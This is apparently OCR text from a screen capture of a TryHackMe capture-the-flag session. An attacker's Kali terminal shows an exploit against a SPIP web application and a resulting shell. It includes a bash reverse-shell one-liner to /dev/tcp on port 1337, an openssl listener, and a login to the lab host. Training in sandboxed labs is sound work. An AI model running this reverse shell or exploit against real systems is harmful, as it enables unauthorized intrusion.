 TryHackMe HackTheBox CRT 10.8.47.242 11:58
Alacritty
Grind 0 Vpn 1* Thm 2 Misc 3 Git | 10.8.47.242 kali Jun 30 '24 11:58 AM
[+] The Target http://10.10.180.11/spip/spip.php is vulnerable
[!] Spawning interactive shell
[!] Shell spawned successfully. Ensure to re-type commands in the event they do
not provide output.
$ which bash
/usr/bin/bash
$ /usr/bin/bash -c '/usr/bin/bash -i >& /dev/tcp/10.8.47.242/1337 0>&1'
$ which openssl
/usr/bin/openssl
$
11:58:15 h00dy@kali publisher → openssl req -x509 -newkey rsa:4096 -keyout key.
pem -out cert.pem -days 30 -nodes; openssl s_server -quiet -key key.pem -cert c
ert.pem -port 1337
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.10.180.11
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Feb 12 20:24:07 2024 from 192.168.1.13
think@publisher:~$